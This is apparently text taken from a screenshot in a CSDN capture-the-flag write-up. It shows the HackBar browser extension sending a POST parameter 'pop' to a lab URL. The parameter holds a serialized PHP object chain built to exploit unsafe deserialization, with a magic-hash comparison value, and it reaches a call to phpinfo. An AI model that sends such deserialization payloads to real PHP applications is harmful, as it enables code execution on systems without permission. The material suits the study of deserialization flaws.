 PHP Version 7.4.29
php
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://47.108.29.107:10126/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
pop=O:1:"B":3:{s:1:"a";O:1:"C":2:{s:1:"a";N;s:1:"c";O:1:"A":2:{s:1:"a";s:0:"";s:1:"b";O:1:"C":2:
{s:1:"a";s:7:"phpinfo";s:1:"c";N;}}}s:1:"b";R:5;s:1:"k";s:11:"0e215962017";}
CSDN @XiLitter